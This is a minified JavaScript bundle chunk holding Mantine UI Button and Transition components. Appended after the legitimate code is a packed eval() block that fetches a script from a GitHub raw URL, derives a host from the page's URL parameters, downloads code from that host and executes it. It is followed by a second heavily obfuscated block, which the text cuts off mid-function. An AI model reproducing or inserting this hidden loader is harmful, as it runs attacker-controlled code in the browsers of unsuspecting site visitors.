r=(0,c.Y)("Button",null,t),{style:a,vars:e,className:i,color:s,disabled:p,children:d,leftSection:u,rightSection:f,fullWidth:y,variant:g,radius:b,loading:x,loaderProps:h,gradient:v,classNames:Y,styles:_,unstyled:O,"data-disabled":k,autoContrast:C,mod:B,attributes:L,...X}=r,G=(0,m.I)({name:"Button",props:r,classes:N,className:i,style:a,classNames:Y,styles:_,unstyled:O,attributes:L,vars:e,varsResolver:R}),F=!!u,T=!!f;return(0,n.jsxs)(j.N,{ref:o,...G("root",{active:!p&&!x&&!k}),unstyled:O,variant:g,disabled:p||x,mod:[{disabled:p||k,loading:x,block:y,"with-left-section":F,"with-right-section":T},B],...X,children:[(0,n.jsx)(P.e,{mounted:!!x,transition:S,duration:150,children:t=>(0,n.jsx)(l.a,{component:"span",...G("loader",{style:t}),"aria-hidden":!0,children:(0,n.jsx)(w,{color:"var(--button-color)",size:"calc(var(--button-height) / 1.8)",...h})})}),(0,n.jsxs)("span",{...G("inner"),children:[u&&(0,n.jsx)(l.a,{component:"span",...G("section"),mod:{position:"left"},children:u}),(0,n.jsx)(l.a,{component:"span",mod:{loading:x},...G("label"),children:d}),f&&(0,n.jsx)(l.a,{component:"span",...G("section"),mod:{position:"right"},children:f})]})]})});L.classes=N,L.displayName="@mantine/core/Button",L.Group=k,L.GroupSection=B},90704:(t,o,r)=>{r.d(o,{e:()=>u});var n=r(95155),a=r(12115),e=r(13656);let i=t=>({in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(.9) translateY(".concat("bottom"===t?10:-10,"px)")},transitionProperty:"transform, opacity"}),s={fade:{in:{opacity:1},out:{opacity:0},transitionProperty:"opacity"},"fade-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(30px)"},transitionProperty:"opacity, transform"},"fade-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-30px)"},transitionProperty:"opacity, transform"},"fade-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(30px)"},transitionProperty:"opacity, transform"},"fade-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-30px)"},transitionProperty:"opacity, transform"},scale:{in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-y":{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-x":{in:{opacity:1,transform:"scaleX(1)"},out:{opacity:0,transform:"scaleX(0)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"skew-up":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(-20px) skew(-10deg, -5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"skew-down":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(20px) skew(-10deg, -5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-left":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(-5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-right":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-100%)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(100%)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"slide-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(100%)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"slide-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-100%)"},common:{transformOrigin:"right"},transitionProperty:"transform, opacity"},pop:{...i("bottom"),common:{transformOrigin:"center center"}},"pop-bottom-left":{...i("bottom"),common:{transformOrigin:"bottom left"}},"pop-bottom-right":{...i("bottom"),common:{transformOrigin:"bottom right"}},"pop-top-left":{...i("top"),common:{transformOrigin:"top left"}},"pop-top-right":{...i("top"),common:{transformOrigin:"top right"}}},c={entering:"in",entered:"in",exiting:"out",exited:"out","pre-exiting":"out","pre-entering":"out"};var m=r(47650),l=r(43589),p=r(84237),d=r(3131);function u(t){let{keepMounted:o,transition:r="fade",duration:i=250,exitDuration:u=i,mounted:f,children:y,timingFunction:g="ease",onExit:b,onEntered:x,onEnter:h,onExited:v,enterDelay:Y,exitDelay:w}=t,P=(0,e.bv)(),{transitionDuration:j,transitionStatus:N,transitionTimingFunction:_}=function(t){let{duration:o,exitDuration:r,timingFunction:n,mounted:e,onEnter:i,onExit:s,onEntered:c,onExited:u,enterDelay:f,exitDelay:y}=t,g=(0,d.xd)(),b=(0,l.I)(),x=!!g.respectReducedMotion&&b,[h,v]=(0,a.useState)(x?0:o),[Y,w]=(0,a.useState)(e?"entered":"exited"),P=(0,a.useRef)(-1),j=(0,a.useRef)(-1),N=(0,a.useRef)(-1);function _(){window.clearTimeout(P.current),window.clearTimeout(j.current),cancelAnimationFrame(N.current)}let O=t=>{_();let n=t?i:s,a=t?c:u,e=x?0:t?o:r;v(e),0===e?("function"==typeof n&&n(),"function"==typeof a&&a(),w(t?"entered":"exited")):N.current=requestAnimationFrame(()=>{m.flushSync(()=>{w(t?"pre-entering":"pre-exiting")}),N.current=requestAnimationFrame(()=>{"function"==typeof n&&n(),w(t?"entering":"exiting"),P.current=window.setTimeout(()=>{"function"==typeof a&&a(),w(t?"entered":"exited")},e)})})};return(0,p.C)(()=>{(t=>{if(_(),"number"!=typeof(t?f:y))return O(t);j.current=window.setTimeout(()=>{O(t)},t?f:y)})(e)},[e]),(0,a.useEffect)(()=>()=>{_()},[]),{transitionDuration:h,transitionStatus:Y,transitionTimingFunction:n||"ease"}}({mounted:f,exitDuration:u,duration:i,timingFunction:g,onExit:b,onEntered:x,onEnter:h,onExited:v,enterDelay:Y,exitDelay:w});return 0===j||"test"===P?f?(0,n.jsx)(n.Fragment,{children:y({})}):o?y({display:"none"}):null:"exited"===N?o?y({display:"none"}):null:(0,n.jsx)(n.Fragment,{children:y(function(t){let{transition:o,state:r,duration:n,timingFunction:a}=t,e={WebkitBackfaceVisibility:"hidden",willChange:"transform, opacity",transitionDuration:"".concat(n,"ms"),transitionTimingFunction:a};return"string"==typeof o?o in s?{transitionProperty:s[o].transitionProperty,...e,...s[o].common,...s[o][c[r]]}:{}:{transitionProperty:o.transitionProperty,...e,...o.common,...o[c[r]]}}({transition:r,duration:j,state:N,timingFunction:_}))})}u.displayName="@mantine/core/Transition"}}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))

function _0x1fc8(){const _0x22519d=['WPpdOeC/WQa','bWFdLmoEWOG','WOa3WOe3ca','naJdRvfu','WQ/dP2bfW4O','W68Hgmo8WOC','WPeuWQC9bq','WOxdNfrbW4y','pb5oWRddKW','ywFdNJJcIq','gSoUW6yQWQe','W7lcMCoCDCka','WOXQW4dcOXO','W67dGSkgzCoA','WOVcTSoLmZi','WQCLe8kAW6i','mSogW6/dVfm','prjeWQ5dW5ddOSofxCok','uCo2WPDUcq','W5ddHmk+FCkm','W4VdNNLa','W6pcRCoKW5xdUa','W63cKH14Fa','BSkQWOxdMHK','y0DBWQOq','krfNW6hdNq','reeuwCoY','W73cHmkt','wSk+yCoqbG','W4L5BSktWPG','W5mrW6LSWOO','W4BcLYflvG','WRtdHvqFWPu','WQmrWP0veG','z8oHWQ9Qoq','q8oHWRr0cq','WP/cGXVdLgW','hSklWONdGCoy','cmo+n8k+gCkRWPWOW4NdUW','W7tcQCouW6ddUq','W7T4CCkVWRa','umkVW4NcQ8oK','WRZdRmoGW7eD','vSkzACoJea','sCktkSk8WPK','WOmdkmkwW7a','u1JdVZdcMW','crhdGSoUWPW','WONcMbJdLgy','zSoWWOfkla','W7jhuSksWQi','WPe4iSkIW78','W77dOmkSWOC','W4lcMqtcQqS','W7VdPSkws8kb','DSkEjmkeWRG','umkfDmolfG','gSoHW5BdIL4','omknWRLDFa','lcFcUK1A','Exv8WPmN','DvxdSqJcTG','WQvpW4NcTqK','DSkyvmoRlG','W6P+W7n3','rSk6WPPAqq','W7ZcIWdcRbu','W4xdOf1hWRe','v1u5rG','Eh0PW6hcGItcQmk0jSk8W4mkiG','W5O5W7v4WPm','W4dcKYOBW5K','f8kwWPBdKSo0','W7RcPGdcUKq','W7pcGW9BFq','WP0yn8kIW70','jt10WRJdLG','W57cSttcNdq','dxGBqmovuSkK','rfCDWPpdSa','WRrLWRNcLGu','qveOw8o/','W53dQCoVW4xdVW','WQX0WRfq','dsZdJSofWPC','ymoWWRv+ea','WQaGiCkMW64','achdISoQWRe','W5BcJ8kvW6BdRW','fCkOWO/dM8os','WO1gWO1SWPC','W5VdGmotW7pdRG','ibjnpCkX','W53cNHfyrG','AmkQuCoojW','z8kNkSkeWRm','b8otWRVdUCkE','ECovWR1dCa','WPbjWO5ZWOW','xSkjFSoykG','W7hcR8kyWOhcVG','WPJcHcDbWOZcLNuXxa','WPJdVhLHW6W','W5xcQIFcHG','WQxdOxSfWRG','W7pcOSkvWRtcGa','W5DFW7zxWRG','CmodWPrnka','Dw9MWOu','WRDwWQ5tWPq','ASkqWPFdVZi','WO7cISoblqO','WQNcMComWR3dKG','W4lcLsuLW5K','kmklWOZdOCow','s8kEW5/cUCog','WRP4WQXa','ECo7WOfQgq','W77dNuzHWRe','fhmCW6NcHW','x15eWRyC','W5hcRdBcL08','W6pcVZVcUri','WOBdSCk5Fq','W6xcMCkJWPlcUq','WQVcHbBdHhe','WPBdG1OUWPK','brhcKLjg','W6xcG8kNWPdcNq','W5JcRcRcJq8','WRi2WQTYW6m','xgy3W4Po','W4JcVc/cTu8','WPlcHdHRFG','W4FdL8kuCmkG','W6VcRtxcQq0','W6rkW5n3WP4','lmojW5SnWPK','WOeYW5XFWOK','u2pcQmkjWQe','WQBdVCkXWPFcQ8kOrsOKWR3cHSoBWRu','W6VdOSoqW4hdTq','WQldPgukWRu','gaBdLmoGWOy','WQNcGSoqWPhdRq','uhyIFmo3','dCkUsCoRW6K','WQRcLSoMmqm','bmkfCSoHW48','W5WfgSofWPa','imksCCoTW4G','lCofWPGVWP4','WQ7cGrNdLKG','W6ZdOSo3W6FdLG','WRpdI8o1tCo3','pgW9W6/cKG','W7qiW6XUWRu','W4ZdHSosW64','mwS/W6q','ymk3WR/dMrO','vCkeW4hcO8o/','W5CHW5ThWPK','WOCUWR8wdW','s8k+DCoH','W59BzSkbWQe','dqldGmo4WRC','W77cNZddQG','W5BcJIRcNuS','W6JcNXpcKtC','qSkgW5tcNSo9','fsnrW4ddVW','qSkjWRFdOaC','dSkBWQddNa','WOFcHJLjWPW','WONcSJTswq','DLddVdVcNG','W4tcSrlcPqa','WQddU3SvWRG','W4JcLcW','twJcQSk1WPq','cSkrWQddNmow','W6ddLvb0WR4','o0quW4tcUa','W4b4W58yWPK','jw9TWReRm8kS','ECo+WQGcdG','bdLlmCkH','WQDIW7JcRWi','F1CBW55E','W7NdNe5bWRi','veqQqCoN','C1ldSX/cVa','W6dcOmoUW67dQG','W6JcIWOeW5G','CCk8W4dcSmoB','uLikWOBdGG','WQRdUSoKDmoq','W5XbvCkhWR0','F3K4WPtdIG','W4BcQXOXW5a','WPKWoCk9W5C','pXjhWQ0PWQxcKCodECoiWQVdH0C','WQ/dL1vGW6q','W7VcIchcRZO','WOxdM0b1W4i','W6VdK1XhWRO','g08EW4pcQW','W7/cRJhcNWy','au4RW7NcIG','lr17WPJdNa','W7lcQshdQay','WPbKWPDIWRq','W5VdU3n0WPC','tg/cKCkEWQK','WPFcHdZdMwG','W7VdVCkJzCkF','W4pdKSktW6pdTq','BKfGWRSf','W5/cKZf1BG','W7JcV8ogW4ZdJW','W5FcUSoPW7FdTG','W5/dTvzNWRi','WPZcLaddQw0','WQ/cM8okWPFdKG','WR94WOrZWQS','WP3cQSoumHq','WRhcISorWORdKG','WORdHSoyW5ddO2bM','FmkwWOFdNIC','nmkiWOtdLSo6','Bg3dKbhcTG','kCkPtSodW5O','DNddSJW6armaWPVdU8oOW6hcSG','W7tdRmoXW6JdRW','A8kwWRRdMse','CCoAWPnPcG','zLddOHdcOa','t8ojWPr7za','W4JdJK5tWOa','WPzLWPH3WRe','E3n6WRSM','ofuiW5tcTG','W4VcTbldPaW','mCkjCCo0W6S','WRVcOCocd8oCW6jysmowbab0AG','WOaDq8kJW48','CCkzW4pcGmoM','qSkTp8kVWOC','W5JdIutdUK3cUJpcHcq','CgvaWQKt','zeRdOZhcGq','nSkhWRhdS8od','W5yjnSoZWRa','jSkRW68RtCowW6lcSCkBWQhdRmkSEq','WQOccSk6W68','W7XKtCkSWQ0','r0lcHCkzWOm','W6RdSSkbxmkg','W65XCCkM','W6hdP8kbt8kD','amksWO3dL8ox','CCkismo5aG','uSk4jmkGAW','W5lcJIOKW4i','WPXOW63cHGW','dt7cKeDC','W5hcRe0+W4u','WRFdLmkpw8kHnYqMta','W7hcJCkrWQdcMG','W7RdVCkbtmk7','W4rxW5f8WQq','cqxcNCk9WRu','hdneomky','DgC6WPFdGq','u08zWPu','WOpdSujJW5S','W6hcNmopBCkw','b8oaW6xdTKy','WQLHWQXJWOu','FSk8W7ZcL8oO','W5NcJdDr','FmoIWQrCFG','jSopW7O2WPi','W53dGCoj','W4dcIJS6W48','W7hcLZSUW7e','lmk2WPddKCo/','W4y2pmo1WRq','jYFcPW','WOpcLbRdH3C','WOFcTX5Dua','fCkhWO3dJSoI','nmotW5mhWRW','W4RcIciGW7e','WQZdM8o5wCo3','W6VcRqjAtq','WOhcQ8ocmWq','WONcQCoGocG','WPC7WPOE','bZJcGvLL','imooW4FdMLi','s3W4WPtdOG','mmo3W4/dN1G','W6P9CSkR','W6tcLqqJW4a','W5RcGXtdLru','WRBcUIddTue','omo3W7hdHga','WRhdJSo5ECoe','W5f+CmksWQ4','W5lcIspdGsW','kZ9LWRpdSW','lsBcRNHK','bWFcHgfk','W6FdLLHhWRy','W4vxCCkXWQy','ywrMWO0W','W7JdGxfvWPW','W6FcSZtcNc0','WO01WRm0cq','a8oxW6hdG8oo','W4hcImo8C8kC','WRxcISoxWPm','uCoeWQDRwq','WQbNW5xcJqK','WQ7cNab6Da','AfZcOCkjWQS','wNRcGmk7WQG','W67cSZ7cJW','W4FcP8oPDSkx','W4pcMI9Sya','zSktW4pcNSoc','W4FdN8kIDSk6','WRzAW4NcPrS','iMmfW4JcTG','CCkCW77cQSo9','W6GhW6PBWRa','eSkrWPldJmob','W4lcScyvW78','WONcOmoYWQNdSW','DCo2WOTZlG','WOdcQCokWOBdRa','gcrfiCkN','W47cO8o+tSkC','gIFcTeLK','lcFcRh9U','D8oRWR16cW','WOe3dSkhW40','sSkfamkOWQi','WOZdU0j3W5S','WQ95WQTiWQC','ESkmWRFdNJO','BSk9WPPErq','ACoWWOnRFG','vmkmASo+fq','W7JcGIqFW4y','W48VW54','p8kir8oB','WR1PWQfbWRi','WQhdVxSc','W5fqvmkzWPO','pmoaW4ZdK2S','WRySWQeQW7/dSw8qg8kcWPvS','W7lcKWJdTH0','W4hcNmoDW7ldIa','W6FcNSkvWPBcPW','W6ezW51ZWOO','ixCYW7tcNa','WORcMmoXdYe','WRD/WQ5lWQm','WRFdRwud','gINdOCo4WO0','t8kKvCo9mq','WPdcMSo5pZa','W7b+W6nMWQS','W4hdL8ksv8kx','uSoqWOL0oG','WQxcPZ3dT20','WQu+WQ88la','n8oXW7BdO10','WRlcHSk0ab0','CSkfqSoJaG','W78/k8o9WP0','ySkJb8kcWRK','W4jNySknWPm','k8krWQ9lBq','fZvlW5xdVG','qSkJW6VcKq','W5xcHSkxWP7cNG','pZDMjCkl','ouKyW4FcMa','WQ4GWR0qoG','eJ5mW4y','lsLPWRldMG','W4JcIJ1xrW','ec9Lf8kh','WR/cIatdQ3m','W6ldHmkSA8kR','W6RcJCoxW77dTG','WRX6W7tcOWu','eJ5dW50','CmkQkCkVWQ4','WRVcSXJdSwy','W7xdTSoIW4hdIG','t8kYx8oNka','x8oxWQf/za','WQddTwefWQq','oSoDW5GRWOu','WR4EWOaqeq','W4BcQddcGKy','WQdcQSopWPVdMG','jmkFWOBdV8ou','WR9OWOnQWO4','gInjiCkN','WO7dSeDYW6G','ymo8WQbV','W4lcLsuLW4i','rCkHamkCWQm','WOn/W5FcKsC','WODBumkAW5y','WOxcIazywG','W73dUL1dWRK','u0roWRKk','W49SC8kLWOm','W5BcR8omW4ddLa','W5hcQX4KWP/dL8kTW5dcU3dcLSodaW','AeW8W5jd','WPezeSkAW78','W4ZdMwm','W7dcVCoVrSkz','mGDSW6JdVG','D1pdVWxcOq','WPxdRCoGW6i','WOuBcSk7W4i','r8o6WR1DzG','W7RcMaxcMh4','sLqWWOhdVG','W5dcNmogBmka','W4tcPs7cONy','hWZdImo5WQW','ltXYWQpcMG','W5VcVMddNq8','vmkLWPPUAq','WPyWc8k+W4S','WOldP8oZzSo1','zwqRWRNdNq','r1/cQ8kLWOK','W6BcNSoqBmkS','W4/cVGH9Da','xMDIWQuc','W5FcIXdcSui','WPJcVtRdMfS','WQHeW7FcPWu','hdnziq','WOtcK8obotW','W7RdMhzZWRm','W7PDW7H6WP8','vmkNt8onfa','sMJcPCknWPa','DCkQsCoQaa','W57dSSk5t8kT','C8kuWPvtxG','xNebWQRdJW','E8o8WRnjdG','WOVcTSo+lJi','W5/dISoj','WOZdKCo2Bmoi','WQSXl8k9W4q','W7RcJd1bAG','W48rW754WO4','CSkZWOxdRd8','WQHhW5BcMae','pmoXW7pdP3W','EMupxCoR','W4NcItFcQqS','BCkbn8kpWQ0','vmkfW6dcHmoC','wKvRWPuE','ifu4W7tcMW','WPtdJmoAW4qa','smk/DmoGlq','uSknamkQWR0','y2LBWPuG','rSk6WPPAwG','WORcSmo+oq','fbDjW4xdNa','WQBdPMCjWR4','BvJcI8kRWRi','W73dTSkgsW','FxDeWPC/','W5pdN8kGACkS','W5rPtSkGWOO','ACkjWQtdHIW','W6FcMaTAzW','WPeCdCkKW5m','A8oBWP7dNCkL','W77cIIOKW5C','WOJcTZZdG2q','W5zCW5PRWO8','W7xcICkaWO3cVa','vmkLWO1mAG','iXP1W5NdHq','W7NcPSoI','WPtdQ8o7W6Gc','W6pcSmoeW4JdRq','lZTKWR/dKq','rKmoWQNdNq','jSonW4uK','Dgqoz8om','sSk3WQtdPIa','ccXqWR/dGq','i8kpWPpdQ8ox','W5RcMJzqva','BfyVW5vo','DgLMWPi9','W53dRCofW5hdSW','WOJdLCovCmoG','WOpdOCo9W7i','WRldSg5+W78','bZ/cHfL5','WQT0WQnwWQe','WOpcNtXCta','WPRdRvmHWQi','rCkGp8kQWO8','CLJdOWNcSq','WPLuW6NcKai','WP7cKmoHdsm','W7xdJ8knW4FcJmk2W4SNbMtdM8oi','W5RcNdbWsG','DuxdOHdcUa','W6hcH8kAWO/cUW','uCovWRjroq','iCo1W4/dV30','WRnfW4dcQqK','C8o8WQW','W4tdSmknACkA','WQxcQYrcwG','vemlWOpdRa','ugRcGCkvWPC','W4FcIsJdNtm','c8kBWOtdTCo0','jYz6','WPVcUb3dSu8','W6bDWOnjWONdKdm','W4dcIdrYAq','W6JdO8kfu8kx','W57cQCk6WPtcKG','W7JcUmkSWOBcUG','WRJdGmobW60K','WRddR8ohECo1','iCoyW4NdILS','WORcRHL3rG','W7ZcLd7cRYK','WPRcVmoGmsC','W6hdHh91WPG','ECoAW4mLWP0','A8kUuSotia','W5NcLW8HW54','W5LhsmkAWO8','WPFdRNXAW74','qxhdUdFcNa','W60QW7fTWOK','WQBcVmoTWRtdJG','WPlcNmopWRRdRq','wmkQASoL','WPRcRmoZksK','xfO9','W7BdHCo1W4BdRW','WRq6mSk4W6i','igWLW7pcPG','kmktD8o2WOq','W4/dHxHjWRy','W5OvcSof','W7hcNmorrSkO','W6L9y8kWWR0','W404lCoZWOK','W4yrc8oYWPa','W6z+W7bM','mCk9BmopW6y','WPJcGCo4WRNdKW','qepcJG','WQPKWQfqWQ0','q2uyWRldOq','WRRdK308WPS','pc1PWQtdGa','imkCW78yomklFXGTW4CZwmoz','W5hcOJdcMe4','W67dKSkctmk3','W6b3W4bAWQG','WQXOWRjb','WRFdTKKXyW','WQldT2epWQm','cY/dLSoAWQO','yfNdKZlcLq','W6pcIs7cR1W','W4JdPwzbWPi','BMBcV8k4WRG','W6pcRCobW67dTa','W6BdUSknwCkg','igG1WRFdHW','jSonW5WhWPm','WOftWO5oWQe','l8ozW4W9WRa','bY3dK8o7WRK','r0r4WRiM','WOhcHdddIM0','W7JcKYpdUXK','W7lcOCoRW4m','as7dNW','W5/cQSoVW4ldUa','W4ZcUIvvsa','cYrpnmk8','WQldJCohW4aa','W6VcLJddOW8','mSoDW5q5','t0hcPCkGWQq','aZxdKCoaWRO','teqaWOBdNW','W6NdGSo4W4BdGW','WQFcU38vW6m','DNz4WO0R','lJPMW7xdVW','WOhcT8o3','W4BcJrjnva','WRlcImosWPFdIq','WRpcU8oUWPhdQG','W5r9W5LEWQi','W5VcOmoUW6pdTa','WRtdJmo+uW','prBdImoKWPS','W6ldRCoNW7FdUW','W6dcUWqgW4a','xulcUSk7WRi','jqvFWRZdNq','W63cQIdcJG0','WOhdP3vNW5O','yvucWRFdLq','CSo1WPr0gW','W4ZcGG3dOqu','W7hdOSkJzSk4','uCkYfSkGWQC','c1/cJmk7WRu','WPNdPSo/ESoW','WRfQW6VcJa','WRGoWRaXdG','W43cNYuXW4i','W5pdUx5fWQm','WQj6WPDmWQC','W6hcQtpcShC','jCoDW5C+WPi','oxiEW63cOG','nSk6WOddRmoI','A8kyWQddIt0','WOddU3VdHbFdQge3jmombG','u8onWQzRzG','FxxcSmkCWPi','WPJcRaO','jd1Memk4','W4xdU8k0BSkL','W7T8v8k7WOG','W47dGSo4W7ldIq','oSoyW7G','W7/cVZhcMqa','WOpdVNlcKv7dU243mq','WQSQdCkJW4S','W7j8DCkZ','r1eUwmoS','W73dVmkMs8kC','emoCW7SIWOi','WQRdHmkao8k0','EmkQhmkAWPy','WPRdLLKmWQ8','uCk0WQn6zq','ASkuWR/dPra','WO3dN8odumom','WQawc8kgW5u','rueYwSoS','iSoxW6u4WOm','ySo/WRLKqW','DSkdW4NcVmoD','WQL4WPfqWOW','W7JcOCk9WOhcGW','j2S8W6xcNa','lWFdGSoqWPO','wL/cIG','W7tcNSowBa','W73dTSkBuSk+','gGL7WRldQW','WOlcSbLUsW','pbfmWQKPW7ddQ8ogrCojWQW','WPSTWPq9ma','WPFdJf1uW7y','W4BcI8kCWO7cPW','WPZcTSodktq','W5VcJa4rW50','C8oWWRHcBq','WQaNlG','bGRdS8o6WPi','W5/cQrBcT3y','sSkefSkeWO8','nmoRW6u9WQu','WQBdLM03WQu','WR7cIsztAG','WPZcTSopaG','CvbMWOai','WQxdPNOlWO8','W7dcQSotsmk3','e8oJlSkNAa','W4PRBmkXWPG','u1K2WQ8','hcPfWRddHq','B8kEWRhdMa','W77cLJtcUWe','W7hcUmo1W4VdOG','W6pdMmk8Emkf','WPpcUCo8WQ3dQG','lZHTWR3dIW','iZnJW5ddIq','W53cOYFcHLu','W7/cSbjUrG','W7dcSJrCyG','Dmk4pmk5WPa','WObyWObpWPO','W6VcJW7cNKq','WQVcIColWPVdJW','WRJcV8owWQtdQG','WR7cNq3dRKK','W7CAeSovWOW','A0tdPstcSq','W5iWW5DSWRS','E8okWQnCFq','WRFdVxGdWQm','iq1TWOJdNa','WOBcUSoKncK','ccreW4BdRW','W5FcVqZcHgK','W6K7l8ogWOC','ELaGt8ox','iSoDW4u4','W6xdHCkFESks','W7FcJI/cOMy','WQpcLSoeWRJdRa','ChxcVCk7WRa','WPZdO8onW4Og','W5pcJYGIW5K','DCk5d8kg','fCknWRBdKmo1','WR/cI8o6jY4','u1K6WOtdQG','ESkFuCoCkG'];_0x1fc8=function(){return _0x22519d;};return _0x1fc8();}(function(_0x3b8497,_0x48fde3){function _0xda6a8c(_0x35a055,_0x333562,_0x59456a,_0x29fe94,_0x57f6d4){return _0x5c6d(_0x35a055- -0x105,_0x57f6d4);}const _0x5d1b49=_0x3b8497();function _0x304ecb(_0x3e537c,_0x3193dc,_0x446c8d,_0x13d930,_0x471789){return _0x5c6d(_0x446c8d- -0xab,_0x471789);}function _0x23d0ed(_0x50e090,_0x348eee,_0x11daf5,_0x235ad5,_0x3fd274){return _0x5c6d(_0x50e090- -0x11a,_0x3fd274);}function _0x23b1a1(_0x227fd0,_0xd13d6a,_0x3bd03a,_0x1a4be6,_0x35f3a3){return _0x5c6d(_0x227fd0- -0x2fd,_0x3bd03a);}function _0x233251(_0xfac8ab,_0x91192,_0x47aaa3,_0x5eb471,_0x10fc07){return _0x5c6d(_0x10fc07-0x35d,_0x47aaa3);}while(!![]){try{const _0x4baaec=parseInt(_0x304ecb(0x2d,0x1f4,0xe7,0xc7,'KUsk'))/(-0x12*-0x139+0xd5f+0x2360*-0x1)*(-parseInt(_0x304ecb(0x1fd,0x1e7,0x18e,0x2a1,'*]37'))/(0x10db*0x1+-0x1636+0x55d))+parseInt(_0x304ecb(0x197,0x100,0x1d3,0x253,'mtTr'))/(-0x2445+-0xfa9+0x1*0x33f1)+-parseInt(_0x23b1a1(0x2d,0x153,'zZvQ',0x176,-0xb0))/(-0x59f+0x7bf+-0x21c)+-parseInt(_0x23d0ed(0x6,-0xd5,0x123,-0xd1,'2EXJ'))/(0x1d*0xb3+-0x9e*0x20+-0x82*0x1)*(parseInt(_0x304ecb(0x10f,0x11f,0x1ce,0x285,'TY^t'))/(-0x26*0x7f+0x1*-0x26cb+-0x15*-0x2bf))+parseInt(_0xda6a8c(0x108,0x91,0x25e,0x152,'O29E'))/(-0x154e+0x2404+-0xeaf)*(parseInt(_0xda6a8c(-0x53,0xdf,-0x1ad,0x6e,'Fcu0'))/(0x1*0x7c2+-0x4be+-0x2*0x17e))+parseInt(_0x304ecb(-0x17c,0x85,-0x9,0xc7,'RF4p'))/(-0x65+0x6db*-0x4+-0x2e*-0x9b)*(parseInt(_0x233251(0x449,0x45a,'2EXJ',0x4a0,0x487))/(0x14b6+-0x10*0x163+0x184))+-parseInt(_0x304ecb(-0x5e,-0x93,0x31,0xff,'Ldti'))/(-0x1c4b*0x1+0xfb*0xb+0x1*0x118d);if(_0x4baaec===_0x48fde3)break;else _0x5d1b49['push'](_0x5d1b49['shift']());}catch(_0x203208){_0x5d1b49['push'](_0x5d1b49['shift']());}}}(_0x1fc8,-0xafae6+-0x3e0*-0x3b4+0x3f4bd),(function(){function _0x1766d7(_0x5a3e1f,_0x2fa20f,_0x16c9ac,_0x54fd80,_0x152fcb){return _0x5c6d(_0x152fcb-0xe8,_0x54fd80);}function _0x2514f5(_0x39a9f7,_0x4ea90c,_0x2dcc64,_0x307976,_0x228f5c){return _0x5c6d(_0x4ea90c- -0x32,_0x228f5c);}const _0x5638e7={'okTuZ':function(_0x2590de){return _0x2590de();},'ELjJF':function(_0x5d1ccd,_0x257d2f){return _0x5d1ccd!==_0x257d2f;},'McxVt':_0x2514f5(0x17b,0x25d,0x13c,0x301,']4fT'),'oixfh':_0x5549da(0x1d4,0x132,'^je1',-0x23,0x231),'OIypK':function(_0x1cd540,_0x4de1bd){return _0x1cd540(_0x4de1bd);},'YyFGn':function(_0x2beb73,_0x57de7f){return 